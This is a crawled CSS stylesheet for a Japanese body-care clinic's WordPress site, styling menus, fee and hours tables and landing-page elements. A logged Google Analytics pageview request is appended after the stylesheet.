    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    border: 1px solid #b85f00;
    -moz-box-shadow: 0px 1px 3px rgba(000,000,000,0.5), inset 0px -1px 0px rgba(255,255,255,0.7);
    -webkit-box-shadow: 0px 1px 3px rgba(000,000,000,0.5), inset 0px -1px 0px rgba(255,255,255,0.7);
    box-shadow: 0px 1px 3px rgba(000,000,000,0.5), inset 0px -1px 0px rgba(255,255,255,0.7);
    text-shadow: 0px -1px 1px rgba(000,000,000,0.2), 0px 1px 0px rgba(255,255,255,0.3);
}
.sp-menu { width:100%; text-align:center; margin:20px 0 0 0; }
.sp-menu button { width:80%; font-size:110%; }





#secondary .widget_nav_menu { margin-bottom:20px; background-color:#FFD289; border-radius:10px; padding:0 0 10px 0; }
#secondary .widget-title { font-size:150%; font-weight:bold; margin-bottom:10px; background-color:#FDAA29; border-radius:10px 10px 0 0; border-bottom:3px solid white; padding:10px; }
#secondary .menu { margin:3px auto; width:90%; list-style:none; }
#secondary .menu li { width:100%; padding:5px; margin:0 0 3px 0;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0.88, #f2f2f2), color-stop(0.01, #cfcfcf));
    background: -webkit-linear-gradient(top, #cfcfcf 1%, #f2f2f2 88%);
    background: -moz-linear-gradient(top, #cfcfcf 1%, #f2f2f2 88%);
    background: -o-linear-gradient(top, #cfcfcf 1%, #f2f2f2 88%);
    background: -ms-linear-gradient(top, #cfcfcf 1%, #f2f2f2 88%);
    background: linear-gradient(to bottom, #cfcfcf 1%, #f2f2f2 88%);
}
#secondary .menu li:before { content:"|"; color:#FDAA29; font-weight:bold; font-size:150%; margin:0 5px 0 0;  }
#secondary .menu li a:visited,
#secondary .menu li a:active,
#secondary .menu li a { text-decoration:none; color:black; font-weight:bold; }
#secondary .menu li a:hover { text-decoration:underline; }


.div-table { display:table; width:100%; }
.div-cell { display:table-cell; width:50%; vertical-align:top; }
.div-cell img { width:70%; height:auto; }

.strong-yellow { font-size:130%; background-color:yellow; font-weight:bold; padding:3px; text-decoration:underline; }



.osgd-list ul {}
.osgd-list ul li { margin:0 0 10px 0; font-size:88%; }

.entry-content .ul-checked { list-style:none; margin:0 0 10px 20px; }
.entry-content .ul-checked li { background:url('img/check_t_25x27.png') no-repeat left top; padding:5px 5px 5px 27px; margin:0 0 5px 0; line-height:27px; font-weight:bold; font-size:110%; }

.entry-content .ul-strong-yellow { list-style:none; margin:0 0 10px 20px; }
.entry-content .ul-strong-yellow li::before { content:"\002666"; font-size:150%; margin:0 5px 0 0; }
.entry-content .ul-strong-yellow li { padding:5px; margin:0 0 5px 0; line-height:27px; font-weight:bold; font-size:110%; }


.btn,
.entry-content dl,
.entry-content p { margin:0 0 0 0px; }

.fee-table { width:100%; border:2px solid #6A390E; }
.fee-table th { width:30%; padding:10px; font-size:140%; color:#6A390E; text-align:center; background-color:#FDAA29; }
.fee-table td { width:70%; padding:10px; font-size:140%; color:#6A390E; text-align:center; background-color:#FFD89B; }

.entry-content .qa-well { background-color:#FFFFDE; border-color:#DDDD7A; }
.entry-content .qa-q { background:url('img/icon-q.png') no-repeat left center; color:#72BD67; padding:5px 0 5px 30px; font-weight:bold; font-size:130%; }
.entry-content .qa-a { background:url('img/icon-a.png') no-repeat left center; padding:5px 0 5px 30px; }


.about-dl { margin:20px 0 0 0; }


.fee-option {}
.top-osgd-list { font-size:150%; font-weight:bold; }

.relax-top-bold { font-size:150%; font-weight:bold; }
.color-red { color:red; }

.vert-margin-30px { margin:30px 0 0 0; }
.vert-margin-40px { margin:40px 0 0 0; }
.vert-margin-50px { margin:50px 0 0 0; }
.vert-margin-60px { margin:60px 0 0 0; }
.vert-margin-70px { margin:70px 0 0 0; }
.vert-margin-80px { margin:80px 0 0 0; }

.contact-phone {
    text-align:center;
    letter-spacing:2px; 
    width:70%;
    font-weight: bold;
    font-size: 120%;
    padding: 10px 20px;
    font-family: Arai;
    background: -moz-linear-gradient( top, #fff3db 0%, #ffc821 25%, #ff3c00);
    background: -webkit-gradient( linear, left top, left bottom, from(#fff3db), color-stop(0.25, #ffc821), to(#ff3c00));
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    border: 1px solid #b85f00;
    -moz-box-shadow: 0px 1px 3px rgba(000,000,000,0.5), inset 0px -1px 0px rgba(255,255,255,0.7);
    -webkit-box-shadow: 0px 1px 3px rgba(000,000,000,0.5), inset 0px -1px 0px rgba(255,255,255,0.7);
    box-shadow: 0px 1px 3px rgba(000,000,000,0.5), inset 0px -1px 0px rgba(255,255,255,0.7);
    text-shadow: 0px -1px 1px rgba(000,000,000,0.2), 0px 1px 0px rgba(255,255,255,0.3);
}
.entry-content .contact-phone a:active,
.entry-content .contact-phone a:visited,
.entry-content .contact-phone a { text-decoration:none; color:black; }

.risetron-osusume { text-align:center; color:#D2691E; font-size:110%; font-weight:bold; line-height:30px;  }

.power-of-risetron { margin:0 0 30px 0; }
.power-of-risetron .title { background-color:#006948; color:white; font-weight:bold; padding:10px 0 10px 10px; text-align:left;  }
.power-of-risetron .body {}

.disable-risetron { text-align:center; line-height:35px; font-size:120%; font-weight:bold; color:#D2787B; }

.font-big { font-size:140%; }
.top-beforeafter-img { margin-bottom:50px; }
.top-beforeafter-img .imgs { text-align:center; vertical-align:top; width:50%; }
.top-beforeafter-img .imgs img { width:90%; height:auto; }

.front-main-visual { width:100%; }
.front-main-visual img { width:100%; height:auto;}
.front-main-visual img:hover { background-color:#ffffff; filter:alpha(opacity=90); -moz-opacity:0.90; -khtml-opacity:0.90; opacity:0.90; }

button,
button[disabled]:hover,
button[disabled]:focus,
input[type="button"],
input[type="button"][disabled]:hover,
input[type="button"][disabled]:focus,
input[type="reset"],
input[type="reset"][disabled]:hover,
input[type="reset"][disabled]:focus,
input[type="submit"],
input[type="submit"][disabled]:hover,
input[type="submit"][disabled]:focus {
    background:orange;
}





.page-template-page-lp-osgood #page { background-color:white; }
.page-template-page-lp-osgood a {}
.page-template-page-lp-osgood a img { margin:0 auto; }
.page-template-page-lp-osgood a img:hover { opacity:0.8; }

.page-template-page-lp-osgood p { font-size:130%; }

.entry-content .lpos-h2 { background:rgba(0,0,0,0); font-size:34px; font-weight:bold; text-align:center; padding:0; border-bottom:1px solid black; border-radius:0; margin-top:100px; padding-bottom:10px; }
.entry-content .lpos-check-ul { list-style:none; background:url("img/or.gif") repeat; margin:0 auto; padding:20px;  }
.entry-content .lpos-check-ul li { background:url("img/check.png") no-repeat left center / 30px; padding:15px 0 15px 40px; font-size:150%; color:white; font-weight:bold; }


.widget { margin-bottom:0px; }

.div-nozomi11-header {}
.div-nozomi11-header a { margin:0 auto; width:90%; padding:5px 3px; line-height:20px; font-size:1.3em; letter-spacing:2px; }

.div-nozomi11-sidebar {}
.div-nozomi11-sidebar a { margin:0 auto; width:95%; padding:20px 3px; line-height:40px; }

.div-nozomi11-footer { padding:0; margin-bottom:5px; }
.div-nozomi11-footer a { margin:0 auto; width:98%; padding:5px 3px; line-height:16px; font-size:1.05em; letter-spacing:0px; }








/***************************************************************************
 * disable: 0 - 600px
 * enable: 600px -
 ****/
@media screen and (min-width: 600px) {


    .sp-menu { margin:0; }
    // .sp-tel-waku { background:unset; border:0; -moz-border-radius:unset; -webkit-border-radius:unset; border-radius:unset; -moz-box-shadow:unset; -webkit-box-shadow:unset; box-shadow:unset; text-shadow:0; }

    .btn,
    .entry-content dl,
    .entry-content p { margin:0 0 0 30px; }

/****  end of min-width:600px  ****/
}
/****  end of min-width:600px  ****/





/*
 * disable 0 -  960px
 * enable: 960px -
 */
@media screen and (min-width: 960px) {

    #content   { padding:0 8%; }
    #primary   { float:right; margin-left:5%; }
    #secondary { float:left; }

    .site-header-menu { padding:0 8%; }
    .site-header-menu #menu-top-navi {}
    .site-header-menu #menu-top-navi li { width:14.28%; text-align:center; }
    .site-header-menu #menu-top-navi li a { color:white; }
    .site-header-menu #menu-top-navi .current-menu-item {}
    .site-header-menu #menu-top-navi .current-menu-item a { background-color:#FDAA29; }
    .site-header-menu #menu-top-navi .current-menu-item:before { right:41%; } 

    .widget {}
    .widget .row img { width:100%; height:auto; margin:0 0 20px 0; }
    
    .w4pl-inner { width:93%; }

    #footer-top .menu-top-navi-container { width:77%; margin:0 auto; }
    #footer-top ul {}
    #footer-top ul li { border-right:1px solid #787169; text-align:center; padding:0; }
    #footer-top ul li a { color:#787169; padding:0 24px; }
    #footer-top ul li:last-child { border-right:0; }

    .top-makase-top { width:90%; }
    .top-makase-top .row>div {}
    .top-makase-bottom {}
    .top-makase-bottom .row>div {}
    .makase-msg {}
    .makase-yellow {}

    .eigyou-table { width:90%; }
    .eigyou-table td,
    .eigyou-table th { padding:10px; }
    .eigyou-table .tr-top {}
    .eigyou-table .tr-top .title   {}
    .eigyou-table .tr-top .heijitu {}
    .eigyou-table .tr-top .doyou   {}
    .eigyou-table .tr-top .nichi   {}
    .eigyou-table .tr-btm {}
    .eigyou-table .tr-btm .title   {}
    .eigyou-table .tr-btm .heijitu {}
    .eigyou-table .tr-btm .doyou   {}
    .eigyou-table .tr-btm .nichi   {}
    .eigyou-table .tr-btm .shukujitu {}


    .fee-table { width:70%; }
    .fee-table th {}
    .fee-table td {}


/**** end of min-width:960px ****/
}
/**** end of min-width:960px ****/



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=965947183&t=pageview&_s=1&dl=http%3A%2F%2Fto-be-cure.jp%2Fblog%2F%25E6%25A5%25BD%25E3%2581%2597%25E3%2581%25A6%25E7%2597%25A9%25E3%2581%259B%25E3%2581%259F%25E3%2581%2584%25E3%2581%2582%25E3%2581%25AA%25E3%2581%259F%25E3%2581%25B8%25E2%2591%25A0%2F&ul=en-us%40posix&dt=%E6%A5%BD%E3%81%97%E3%81%A6%E7%97%A9%E3%81%9B%E3%81%9F%E3%81%84%E3%81%82%E3%81%AA%E3%81%9F%E3%81%B8%E2%91%A0%20%7C%20%E3%83%88%E3%82%A5%E3%83%BC%E3%83%93%E3%83%BC%E6%95%B4%E4%BD%93&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2111405940&gjid=912862180&cid=1481553781.1768795626&tid=UA-37709219-32&_gid=1983732182.1768795626&_r=1&_slc=1&z=410081131
body_size: -284
content:
2,cG-5J2TR8T367